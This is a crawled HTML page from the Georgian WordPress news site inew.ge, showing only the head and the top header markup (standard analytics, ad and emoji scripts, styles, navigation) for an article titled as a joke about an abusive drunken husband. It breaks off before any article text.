

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inew.ge/%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98-%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98-%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A/
body_size: 25694
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-GB"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-GB"> <!--<![endif]-->
<head>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y9Z468BPS5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y9Z468BPS5');
</script>

	
	
	<script src="https://jsc.mgid.com/site/433671.js" async> 
 </script> 
	
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://inew.ge/xmlrpc.php" />
    <title>“ჩემი ქმარი სახლში ყოველდღე ნასვამი ბრუნდებოდა და ხშირად მცემდა… ერთ დღეს ექიმთან მივედი და ასეთი წამალი მირჩია…” &#8211; inew.ge</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article">
<meta property="og:title" content="“ჩემი ქმარი სახლში ყოველდღე ნასვამი ბრუნდებოდა">
<meta property="og:site_name" content="inew.ge">
<meta property="og:description" content="ცოტა ხნის წინ, სოციალურ ქსელ Facebook-ის ერთ-ერთ გვერდზე სახალისო პოსტი გამოქვეყნდა, რომელსაც უცვლელა">
<meta property="og:url" content="https://inew.ge/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a/">
<meta property="og:locale" content="en_GB">
<meta property="og:image" content="https://inew.ge/wp-content/uploads/2022/07/ნკნ.jpg">
<meta property="og:image:height" content="365">
<meta property="og:image:width" content="600">
<meta property="article:published_time" content="2022-07-27T19:25:45+00:00">
<meta property="article:modified_time" content="2023-01-13T13:31:48+00:00">
<meta property="article:author" content="http://37.59.35.34/~inewge1">
<meta property="article:section" content="საზოგადოება">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="“ჩემი ქმარი სახლში ყოველდღე ნასვამი ბრუნდებოდა და ხშირად მცემდა… ერთ დღეს ექიმთან მივედი და ასეთი წამალი მირჩია…”">
<meta name="twitter:description" content="ცოტა ხნის წინ, სოციალურ ქსელ Facebook-ის ერთ-ერთ გვერდზე სახალისო პოსტი გამოქვეყნდა, რომელსაც უცვლელად გთავაზობთ: ექიმთან ახალგაზრდა ქალი შედის სახეზე მთლად">
<meta name="twitter:url" content="https://inew.ge/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a/">
<meta name="twitter:site" content="http://37.59.35.34/~inewge1">
<meta name="twitter:image:src" content="https://inew.ge/wp-content/uploads/2022/07/ნკნ.jpg">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="365">
<meta property="fb:app_id" content="3751571298270390">			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel="alternate" type="application/rss+xml" title="inew.ge &raquo; Feed" href="https://inew.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="inew.ge &raquo; Comments Feed" href="https://inew.ge/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/inew.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://inew.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://inew.ge/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://inew.ge/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://inew.ge/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='http://inew.ge/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='http://inew.ge/wp-content/themes/jnews/style.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='http://inew.ge/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='http://inew.ge/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="http://inew.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://inew.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inew.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inew.ge/wp-json/wp/v2/posts/3683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inew.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://inew.ge/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a/" />
<link rel='shortlink' href='https://inew.ge/?p=3683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inew.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inew.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"http:\/\/inew.ge\/#organization","url":"http:\/\/inew.ge\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"http:\/\/inew.ge\/#website","url":"http:\/\/inew.ge\/","name":"","potentialAction":{"@type":"SearchAction","target":"http:\/\/inew.ge\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://inew.ge/wp-content/uploads/2025/02/cropped-images-9-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://inew.ge/wp-content/uploads/2025/02/cropped-images-9-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inew.ge/wp-content/uploads/2025/02/cropped-images-9-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://inew.ge/wp-content/uploads/2025/02/cropped-images-9-270x270.jpeg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_nav_item.jeg_logo .site-title a { font-family: Monaco, Lucida Sans Typewriter,"Lucida Typewriter","Courier New",Courier,monospace; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<meta name="google-adsense-account" content="ca-pub-3616870029639538">
	
	</head>
<body 	  
	  
	  class="post-template-default single single-post postid-3683 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-12"><a href="https://inew.ge/home-1/">home 1</a></li>
<li class="page_item page-item-118"><a href="https://inew.ge/">Home 3</a></li>
<li class="page_item page-item-119"><a href="https://inew.ge/home-4/">Home 4</a></li>
<li class="page_item page-item-120"><a href="https://inew.ge/home-5/">Home 5</a></li>
<li class="page_item page-item-121"><a href="https://inew.ge/home-6/">Home 6</a></li>
<li class="page_item page-item-2"><a href="https://inew.ge/sample-page/">Sample Page</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Saturday, January 24, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://inew.ge/" style="padding: 0 0 0 0;">
	    	    INew.ge	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
